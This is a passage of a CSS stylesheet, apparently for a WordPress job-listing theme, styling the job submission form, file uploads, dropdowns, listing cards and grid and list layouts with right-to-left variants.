  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  width: auto;
  float: none;
}
#submit-job-form .group-field-item .upload-logo [type="file"] + label i {
  margin-right: 5px;
  font-size: 18px;
  vertical-align: sub;
  display: inline-block;
}
.rtl #submit-job-form .group-field-item .upload-logo [type="file"] + label i {
  margin-left: 5px;
  margin-right: 0;
}
#submit-job-form .group-field-item .upload-logo [type="file"] + label:hover, #submit-job-form .group-field-item .upload-logo [type="file"] + label:focus {
  background: #d9d9d9;
}
#submit-job-form .list-hours > .list {
  padding-bottom: 20px;
}
#submit-job-form .list-hours > .list:last-child {
  padding-bottom: 0;
}
#submit-job-form .list-hours a[data-toggle="tab"] {
  color: #33393d;
}
#submit-job-form .fieldset-job_location fieldset {
  margin-bottom: 10px;
}
#submit-job-form .box-list-2 {
  background: #fff;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.09);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  margin-bottom: 30px;
}
#submit-job-form .box-list-2 [class*="fieldset-custom-heading"] {
  border-bottom: 1px solid #f1f3f7;
  padding: 15px;
  margin: 0;
}
@media (min-width: 1200px) {
  #submit-job-form .box-list-2 [class*="fieldset-custom-heading"] {
    padding: 15px 30px;
  }
}
#submit-job-form .box-list-2 [class*="fieldset-custom-heading"] .heading {
  font-weight: 400;
  font-size: 18px;
  margin: 0;
}
#submit-job-form .box-list-2 [class*="fieldset-custom-heading"] .heading i {
  display: inline-block;
  color: #9fa9b8;
  margin-right: 10px;
}
.rtl #submit-job-form .box-list-2 [class*="fieldset-custom-heading"] .heading i {
  margin-left: 10px;
  margin-right: 0;
}
#submit-job-form .box-list-2 [class*="fieldset-custom-heading"] + .box-list-2-inner {
  padding: 15px;
}
@media (min-width: 1200px) {
  #submit-job-form .box-list-2 [class*="fieldset-custom-heading"] + .box-list-2-inner {
    padding: 25px 30px 10px;
  }
}
#submit-job-form .box-list-2-inner:before, #submit-job-form .box-list-2-inner:after {
  content: '';
  display: table;
}
#submit-job-form .box-list-2-inner:after {
  clear: both;
}
@media (min-width: 768px) {
  #submit-job-form .column-2 .box-list-2-inner > * {
    float: left;
    float: left;
    width: 50%;
    padding-right: 2%;
  }
  .rtl #submit-job-form .column-2 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-2 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-2 .box-list-2-inner > * {
    padding-left: 2%;
    padding-right: 0;
  }
  #submit-job-form .column-2 .box-list-2-inner > *:nth-child(2n+1) {
    clear: both;
  }
  #submit-job-form .column-3 .box-list-2-inner > * {
    float: left;
    float: left;
    width: 33.3%;
    padding-right: 2%;
  }
  .rtl #submit-job-form .column-3 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-3 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-3 .box-list-2-inner > * {
    padding-left: 2%;
    padding-right: 0;
  }
  #submit-job-form .column-3 .box-list-2-inner > *:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  #submit-job-form .column-4 .box-list-2-inner > * {
    float: left;
    float: left;
    width: 33.3%;
    padding-right: 2%;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    padding-left: 2%;
    padding-right: 0;
  }
  #submit-job-form .column-4 .box-list-2-inner > *:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 1200px) {
  #submit-job-form .column-4 .box-list-2-inner > * {
    float: left;
    float: left;
    width: 25%;
    padding-right: 2%;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    float: right;
  }
  .rtl #submit-job-form .column-4 .box-list-2-inner > * {
    padding-left: 2%;
    padding-right: 0;
  }
  #submit-job-form .column-4 .box-list-2-inner > *:nth-child(4n+1) {
    clear: both;
  }
}
#submit-job-form .mce-top-part::before {
  -webkit-box-shadow: none;
  box-shadow: none;
}
#submit-job-form div.mce-statusbar,
#submit-job-form div.mce-toolbar-grp,
#submit-job-form .mce-btn-group:not(:first-child),
#submit-job-form fieldset .wp-editor-container {
  border: none;
}

.job_packages {
  padding: 0;
  margin: 0 0 15px;
  list-style: none;
  -webkit-column-count: 1;
  /* Chrome, Safari, Opera */
  -moz-column-count: 1;
  /* Firefox */
  column-count: 1;
}
@media (min-width: 768px) {
  .job_packages {
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */
    -moz-column-count: 3;
    /* Firefox */
    column-count: 3;
  }
}
.job_packages li {
  display: inline-block;
  width: 100%;
}
.job_packages .user-job-package {
  display: inline-block;
  margin-bottom: 15px;
  cursor: pointer;
}
.job_packages .user-job-package [type="radio"] {
  margin-right: 3px;
}
.rtl .job_packages .user-job-package [type="radio"] {
  margin-left: 3px;
  margin-right: 0;
}
.job_packages .user-job-package label {
  font-size: 18px;
  font-weight: 700;
  color: #1b2032;
  margin-bottom: 5px;
}

.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file {
  float: left;
  margin-right: 10px;
}
.rtl .job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file {
  float: right;
}
.rtl .job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file {
  margin-left: 10px;
  margin-right: 0;
}

.job-manager-form fieldset .simple-upload,
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview,
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file {
  display: block;
  position: relative;
}
.job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file-logo,
.job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file,
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo,
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file,
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file-logo,
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  padding: 0;
  letter-spacing: 0;
  background: #ef2f24;
  color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  width: 20px;
  height: 20px;
  line-height: 21px !important;
  padding: 0 !important;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 5px;
  font-size: 10px;
  right: 5px;
}
.rtl .job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file-logo, .rtl
.job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file, .rtl
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo, .rtl
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file, .rtl
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file-logo, .rtl
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  left: 5px;
  right: auto;
}
.job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file-logo:hover,
.job-manager-form fieldset .simple-upload .job-manager-remove-uploaded-file:hover,
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo:hover,
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file:hover,
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file-logo:hover,
.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file:hover {
  background: #e91d11;
}

.repeater-fields-rows .job-manager-uploaded-files {
  display: table !important;
  width: 100%;
}
.repeater-fields-rows .job-manager-uploaded-file-preview {
  float: left;
  padding-right: 10px;
  position: relative;
  display: block;
}
.rtl .repeater-fields-rows .job-manager-uploaded-file-preview {
  float: right;
}
.rtl .repeater-fields-rows .job-manager-uploaded-file-preview {
  padding-left: 10px;
  padding-right: 0;
}
.repeater-fields-rows .job-manager-uploaded-file-preview img {
  height: 64px;
}
.repeater-fields-rows .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo {
  padding: 0;
  letter-spacing: 0;
  background: #ef2f24;
  color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  width: 20px;
  height: 20px;
  line-height: 21px !important;
  padding: 0 !important;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  font-size: 10px;
  right: 10px;
}
.rtl .repeater-fields-rows .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo {
  left: 10px;
  right: auto;
}
.repeater-fields-rows .job-manager-uploaded-file-preview .job-manager-remove-uploaded-file-logo:hover {
  background: #e91d11;
}

.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview {
  display: inline-block;
}
.change-profile-form .job-manager-uploaded-file .job-manager-uploaded-file-preview img {
  height: auto;
  max-height: 150px;
}

.chosen-container-single .chosen-search input[type="text"] {
  height: 32px;
  padding: 5px;
  border: 1px solid #ffa737;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}

.chosen-container .chosen-results {
  padding: 0;
  margin: 0;
}
.chosen-container .chosen-results li {
  color: #33393d;
  padding: 11px 18px;
  font-size: 14px;
}
.chosen-container .chosen-results li.result-selected, .chosen-container .chosen-results li.highlighted {
  background: #f1f1f1;
  color: #33393d;
}

.chosen-container-single .chosen-drop {
  background: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  padding: 0;
  margin: 0;
  min-width: 260px;
}

.chosen-container .chosen-search {
  padding: 0 10px;
  margin: 5px 0 0;
}
.chosen-container .chosen-search input {
  height: 33px !important;
  border-color: #fff !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.chosen-choices .search-field {
  width: 100%;
}

.chosen-container-active .chosen-choices {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.chosen-container .chosen-drop {
  border: 2px solid #f1f3f7;
  margin-top: 1px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.chosen-container-multi .chosen-choices li.search-choice {
  margin: 0 0 6px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
  margin-right: 15px;
  border: none;
  font-weight: 300;
  padding: 3px 3px 5px 20px;
}
.rtl .chosen-container-multi .chosen-choices li.search-choice {
  margin-left: 15px;
  margin-right: 0;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  left: 0;
  top: 2px;
  right: inherit;
  background: none;
  text-align: center;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
  content: "\f058";
  color: #5cb85c;
  font-size: 13px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover:before, .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:active:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f00d";
  color: #ef2f24;
}

.no_job_listings_found {
  list-style: none;
  text-align: center;
  margin: 30px 0;
  color: #1b2032;
  font-weight: 500;
  font-size: 14px;
}

.widget-destin {
  text-align: center;
}
.widget-destin .subtitle {
  font-size: 20px;
  font-weight: 600;
  font-style: italic;
  margin: 10px 0 20px;
  color: #fff;
}
.widget-destin .title {
  color: #fff;
  font-size: 45px;
  font-weight: 700;
  margin: 0 0 50px;
}

.listing-metas i {
  font-size: 18px;
  color: #c0c0c0;
  margin-right: 3px;
  vertical-align: sub;
}
.rtl .listing-metas i {
  margin-left: 3px;
  margin-right: 0;
}
.listing-metas a:hover i, .listing-metas a:active i {
  color: #fa2121;
}
.listing-metas .apus-bookmark-add,
.listing-metas .apus-bookmark-added {
  position: relative;
}
.listing-metas .apus-bookmark-add.loading:before,
.listing-metas .apus-bookmark-added.loading:before {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/15px auto;
}
.listing-metas .listing-price-range,
.listing-metas .listing-bookmark,
.listing-metas .listing-images,
.listing-metas .listing-comments {
  font-size: 12px;
  font-weight: 900;
  line-height: 1;
}
.listing-metas .listing-meta {
  display: inline-block;
  padding: 0 10px;
  border-right: 1px solid #f1f3f7;
}
.rtl .listing-metas .listing-meta {
  border-left: 1px solid #f1f3f7;
  border-right: 0;
}
.listing-metas .listing-meta.listing-price-range {
  border: none;
}
.listing-metas .listing-meta:first-child {
  padding: 0 10px 0 0;
}
.rtl .listing-metas .listing-meta:first-child {
  padding: 0 0 0 10px;
}

div.job_listing {
  overflow: hidden;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  margin: 0 0 15px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
@media (min-width: 768px) {
  div.job_listing {
    margin: 0 0 30px;
  }
}
div.job_listing .listing-content-bottom {
  padding: 11px 30px;
  border-top: 1px solid #e6e8ed;
}
div.job_listing .listing-content {
  padding: 15px 30px;
  position: relative;
}
div.job_listing .listing-contact {
  margin-top: 15px;
}
div.job_listing .grid-metas-inner .listing-time {
  margin-left: auto;
}
.rtl div.job_listing .grid-metas-inner .listing-time {
  margin-right: auto;
  margin-left: 0;
}
div.job_listing .grid-contact-inner .listing-phone {
  margin-left: auto;
}
.rtl div.job_listing .grid-contact-inner .listing-phone {
  margin-right: auto;
  margin-left: 0;
}
div.job_listing .listing-image {
  position: relative;
  overflow: hidden;
  min-height: 150px;
  background-color: #464c63;
}
div.job_listing .listing-image .listing-category {
  position: absolute;
  z-index: 6;
  display: inline-block;
  background: #212121;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  padding: 0 15px;
  top: 20px;
  right: 12px;
}
.rtl div.job_listing .listing-image .listing-category {
  left: 12px;
  right: auto;
}
@media (min-width: 1200px) {
  div.job_listing .listing-image .listing-category {
    right: 20px;
  }
  .rtl div.job_listing .listing-image .listing-category {
    left: 20px;
    right: auto;
  }
}
div.job_listing .listing-image .listing-category .icon-cate,
div.job_listing .listing-image .listing-category i {
  display: none !important;
}
div.job_listing .listing-image .listing-category a {
  color: #fff;
}
div.job_listing .listing-image .listing-featured-label,
div.job_listing .listing-image .price-range {
  display: inline-block;
  background: #ffffff;
  padding: 2px 10px;
  color: #1b2032;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin-right: 10px;
}
@media (min-width: 1200px) {
  div.job_listing .listing-image .listing-featured-label,
  div.job_listing .listing-image .price-range {
    padding: 2px 20px;
  }
}
.rtl div.job_listing .listing-image .listing-featured-label, .rtl
div.job_listing .listing-image .price-range {
  margin-left: 10px;
  margin-right: 0;
}
div.job_listing .listing-image .flags-top-wrapper {
  left: 0;
  width: 100%;
  padding: 0 30px;
  top: 20px;
  position: absolute;
  z-index: 1;
}
div.job_listing .listing-image .flags-bottom-wrapper {
  left: 0;
  padding: 0 30px;
  bottom: 20px;
  position: absolute;
  z-index: 1;
  width: 100%;
}
div.job_listing .listing-image .listing-review {
  line-height: 1;
  z-index: 1;
  padding: 6px 12px;
  display: inline-block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  color: #ffffff;
  background: #ff8d00;
}
div.job_listing .listing-image .listing-review .review-text {
  display: none;
}
div.job_listing .listing-image .listing-review .review-avg,
div.job_listing .listing-image .listing-review .review-avg .total-rating {
  color: #fff;
  font-family: "Nunito";
  font-weight: 400;
}
div.job_listing .listing-image .listing-countdown {
  position: absolute;
  padding: 10px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.27, 0.54, 0.68, 0.62) 0s;
  -o-transition: all 0.3s cubic-bezier(0.27, 0.54, 0.68, 0.62) 0s;
  transition: all 0.3s cubic-bezier(0.27, 0.54, 0.68, 0.62) 0s;
  z-index: 3;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
@media (min-width: 1200px) {
  div.job_listing .listing-image .listing-countdown {
    padding: 20px;
  }
}
div.job_listing .listing-image .times > div {
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  font-size: 12px;
  margin: 0 5px;
}
@media (min-width: 1200px) {
  div.job_listing .listing-image .times > div {
    margin: 0 12px;
  }
}
div.job_listing .listing-image .times > div span {
  font-size: 20px;
  font-weight: 700;
  line-height: 0.8;
  display: block;
}
@media (min-width: 1200px) {
  div.job_listing .listing-image .times > div span {
    font-size: 36px;
  }
}
div.job_listing .listing-image .listing-preview,
div.job_listing .listing-image .apus-bookmark-added,
div.job_listing .listing-image .apus-bookmark-not-login,
div.job_listing .listing-image .apus-bookmark-add {
  color: #fff;
}
div.job_listing .listing-image .apus-bookmark-added {
  color: #ffa737;
}
div.job_listing .listing-image [class*="apus-bookmark"] {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
div.job_listing .listing-image [class*="apus-bookmark"].loading {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
div.job_listing .listing-image [class*="apus-bookmark"]:before {
  background-color: transparent;
}
div.job_listing .listing-image .listing-price {
  font-size: 14px;
  color: #fff;
  position: absolute;
  z-index: 5;
  top: 20px;
  left: 20px;
}
.rtl div.job_listing .listing-image .listing-price {
  right: 20px;
  left: auto;
}
div.job_listing .listing-image .listing-contract {
  position: absolute;
  top: 20px;
  right: 20px;
}
.rtl div.job_listing .listing-image .listing-contract {
  left: 20px;
  right: auto;
}
div.job_listing .listing-image-inner {
  display: block;
  overflow: hidden;
  position: relative;
}
div.job_listing .listing-image-inner img {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
div.job_listing .listing-image-inner:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0.9;
  filter: alpha(opacity=90);
  background: linear-gradient(to bottom, transparent, #1b2032);
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  content: '';
  z-index: 1;
}
div.job_listing .listing-time.closed {
  color: #ef2f24;
}
div.job_listing .listing-logo {
  position: relative;
}
div.job_listing .listing-logo .inner {
  display: inline-block;
  text-align: center;
  overflow: hidden;
  width: 50px;
  height: 50px;
  line-height: 40px;
  border: 5px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
@media (min-width: 1200px) {
  div.job_listing .listing-logo .inner {
    width: 75px;
    height: 75px;
    line-height: 65px;
  }
}
div.job_listing .listing-logo .inner > div {
  background-color: #fff !important;
}
div.job_listing .listing-logo .inner img {
  max-height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  max-width: 80%;
  display: inline;
}
div.job_listing .listing-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}
div.job_listing .listing-title .listing-claimed-icon {
  color: #ffffff;
  background: #ff8480;
  width: 18px;
  height: 18px;
  line-height: 19px;
  text-align: center;
  font-size: 10px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  display: inline-block;
  margin-left: 5px;
}
.rtl div.job_listing .listing-title .listing-claimed-icon {
  margin-right: 5px;
  margin-left: 0;
}
div.job_listing .listing-address i,
div.job_listing .listing-website i,
div.job_listing .listing-location i,
div.job_listing .listing-phone i {
  font-size: 18px;
  line-height: 1;
  margin-right: 5px;
  display: inline-block;
}
.rtl div.job_listing .listing-address i, .rtl
div.job_listing .listing-website i, .rtl
div.job_listing .listing-location i, .rtl
div.job_listing .listing-phone i {
  margin-left: 5px;
  margin-right: 0;
}
div.job_listing .listing-address a,
div.job_listing .listing-website a,
div.job_listing .listing-location a,
div.job_listing .listing-phone a {
  color: #33393d;
}
div.job_listing .listing-address a:focus, div.job_listing .listing-address a:hover,
div.job_listing .listing-website a:focus,
div.job_listing .listing-website a:hover,
div.job_listing .listing-location a:focus,
div.job_listing .listing-location a:hover,
div.job_listing .listing-phone a:focus,
div.job_listing .listing-phone a:hover {
  color: #1b2032;
}
div.job_listing .wrapper-star-average-rating {
  margin-bottom: 10px;
}
div.job_listing:hover .listing-image-inner img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.listing-category {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  font-weight: 600;
}
.listing-category a {
  color: #6d7a8a;
}
.listing-category a:hover, .listing-category a:focus {
  color: #1b2032;
}
.listing-category .icon-cate {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffa737;
  color: #fff;
  margin-right: 7px;
}
.rtl .listing-category .icon-cate {
  margin-left: 7px;
  margin-right: 0;
}
.listing-category .icon-cate img {
  vertical-align: middle;
  max-width: 90%;
}
.listing-category .more-categories {
  position: relative;
}
.listing-category .more-categories-inner {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  position: absolute;
  z-index: 2;
  bottom: 100%;
  width: 155px;
  background: #fff;
  padding: 10px;
  border: 1px solid #f1f3f7;
  -webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  margin-bottom: 10px;
  left: 10px;
}
.rtl .listing-category .more-categories-inner {
  right: 10px;
  left: auto;
}
.listing-category .more-categories-inner:before {
  content: '';
  position: absolute;
  top: 100%;
  border-width: 6px;
  border-style: solid;
  border-color: #fff transparent transparent;
  z-index: 1;
  left: 10px;
}
.rtl .listing-category .more-categories-inner:before {
  right: 10px;
  left: auto;
}
.listing-category .more-categories-inner:after {
  content: '';
  position: absolute;
  top: 100%;
  border-width: 7px;
  border-style: solid;
  border-color: #e1e5ee transparent transparent;
  left: 9px;
}
.rtl .listing-category .more-categories-inner:after {
  right: 9px;
  left: auto;
}
.listing-category .more-categories-inner a {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}
.listing-category .more-categories-inner a + a {
  margin-top: 8px;
}
.listing-category .more-categories-inner .name-category {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: calc(100% - 40px);
}
.listing-category .count-cat {
  cursor: pointer;
  display: inline-block;
  width: 32px;
  height: 32px;
  text-align: center;
  background: #ffffff;
  border: 2px solid #e6e8ed;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 28px;
  color: #33393d;
  margin-left: 15px;
}
.rtl .listing-category .count-cat {
  margin-right: 15px;
  margin-left: 0;
}
.listing-category:hover .more-categories-inner {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}

div.job-grid-style .listing-logo {
  position: absolute;
  right: 25px;
  bottom: 100%;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
  z-index: 4;
}
.rtl div.job-grid-style .listing-logo {
  left: 25px;
  right: auto;
}

div.job-grid-style-v2 .listing-image .top-imformation {
  float: right;
  margin-top: 5px;
}
.rtl div.job-grid-style-v2 .listing-image .top-imformation {
  float: left;
}
div.job-grid-style-v2 .listing-image + .bottom-grid {
  position: absolute;
  bottom: 0;
  z-index: 2;
  left: 0;
  width: 100%;
}
div.job-grid-style-v2 .listing-image + .bottom-grid, div.job-grid-style-v2 .listing-image + .bottom-grid a {
  color: rgba(255, 255, 255, 0.7);
}
div.job-grid-style-v2 .listing-image + .bottom-grid .listing-title a,
div.job-grid-style-v2 .listing-image + .bottom-grid a:hover, div.job-grid-style-v2 .listing-image + .bottom-grid a:focus {
  color: #fff;
}
div.job-grid-style-v2 .listing-image-inner:after {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 100%;
  height: 100%;
  visibility: hidden;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(45deg, #1a1831, #ff007a);
  background-image: -o-linear-gradient(45deg, #1a1831, #ff007a);
  background-image: linear-gradient(45deg, #1a1831, #ff007a);
}
div.job-grid-style-v2:hover .listing-image-inner:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
div.job-grid-style-v2:hover .listing-image-inner:after {
  visibility: visible;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
div.job-grid-style-v2 .wrapper-star-average-rating {
  margin-bottom: 5px;
}
div.job-grid-style-v2 .listing-contact {
  margin-top: 10px;
}
div.job-grid-style-v2 .listing-content-bottom {
  padding: 10px 15px;
  position: relative;
}
@media (min-width: 1200px) {
  div.job-grid-style-v2 .listing-content-bottom {
    padding: 14px 30px;
  }
}
div.job-grid-style-v2 .listing-content-bottom .listing-logo {
  position: absolute;
  bottom: 100%;
  z-index: 3;
  right: 15px;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
.rtl div.job-grid-style-v2 .listing-content-bottom .listing-logo {
  left: 15px;
  right: auto;
}
@media (min-width: 1200px) {
  div.job-grid-style-v2 .listing-content-bottom .listing-logo {
    right: 30px;
  }
  .rtl div.job-grid-style-v2 .listing-content-bottom .listing-logo {
    left: 30px;
    right: auto;
  }
}
div.job-grid-style-v2 .grid-contact-inner {
  display: block;
}
div.job-grid-style-v2 .grid-contact-inner > div {
  margin-bottom: 5px;
}
div.job-grid-style-v2 .grid-contact-inner > div:last-child {
  margin-bottom: 0;
}
div.job-grid-style-v2 .more-categories {
  display: none;
}
div.job-grid-style-v2 .grid-metas-inner {
  display: block;
}
div.job-grid-style-v2 .grid-metas-inner > * {
  display: inline-block;
  margin-right: 30px;
}
.rtl div.job-grid-style-v2 .grid-metas-inner > * {
  margin-left: 30px;
  margin-right: 0;
}
div.job-grid-style-v2 .grid-metas-inner > *:last-child {
  margin-right: 0;
}
.rtl div.job-grid-style-v2 .grid-metas-inner > *:last-child {
  margin-left: 0;
  margin-right: 0;
}

div.job-list-style .listing-image {
  width: 350px;
}
div.job-list-style .listing-content-bottom,
div.job-list-style .listing-content {
  padding: 20px 0;
  position: static;
}
div.job-list-style .bottom-list {
  position: relative;
  width: calc(100% - 350px);
  padding: 0 30px;
  padding-left: 60px;
}
.rtl div.job-list-style .bottom-list {
  padding-right: 60px;
  padding-left: 0;
}
div.job-list-style .bottom-list .listing-logo {
  position: absolute;
  left: 0;
  top: 20px;
  margin-left: -25px;
  z-index: 4;
}
.rtl div.job-list-style .bottom-list .listing-logo {
  right: 0;
  left: auto;
}
.rtl div.job-list-style .bottom-list .listing-logo {
  margin-right: -25px;
  margin-left: 0;
}
@media (min-width: 1200px) {
  div.job-list-style .bottom-list .listing-logo {
    top: 30px;
    margin-left: -37px;
  }
  .rtl div.job-list-style .bottom-list .listing-logo {
    margin-right: -37px;
    margin-left: 0;
  }
}
div.job-list-style .listing-content-bottom {
  margin-top: auto;
}
div.job-list-style.job-list-style-v2 .listing-image {
